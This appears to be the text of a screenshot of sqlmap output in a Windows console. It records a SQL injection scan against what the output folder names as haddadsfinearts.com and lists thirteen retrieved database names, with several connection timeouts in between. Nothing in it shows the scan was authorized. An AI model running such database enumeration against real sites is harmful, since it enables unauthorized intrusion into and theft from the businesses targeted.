 C:\Windows\system32\cmd.exe
retry the request(s)
[16:04:18] [INFO] retrieved: 'gicleestudio'
[16:04:18] [INFO] retrieved: 'haddads'
[16:04:26] [INFO] retrieved: 'haddadsfinearts'
[16:04:57] [CRITICAL] connection timed out to the target URL. sqlmap is going to
retry the request(s)
[16:04:57] [INFO] retrieved: 'mysql'
[16:04:58] [INFO] retrieved: 'ofmaker'
[16:04:59] [INFO] retrieved: 'performance_schema'
[16:04:59] [INFO] retrieved: 'photo_canvas'
[16:05:29] [CRITICAL] connection timed out to the target URL. sqlmap is going to
retry the request(s)
[16:06:00] [INFO] retrieved: 'photocanvas'
available databases [13]:
[*] creativeart
[*] curatedimage
[*] giclee
[*] gicleephoto
[*] gicleestudio
[*] haddads
[*] haddadsfinearts
[*] information_schema
[*] mysql
[*] ofmaker
[*] performance_schema
[*] photo_canvas
[*] photocanvas
[16:06:00] [INFO] fetched data logged to text files under 'C:\Users\Toshi\AppDat
a\Local\sqlmap\output\haddadsfinearts.com'
[*] ending @ 16:06:00 /2019-06-02/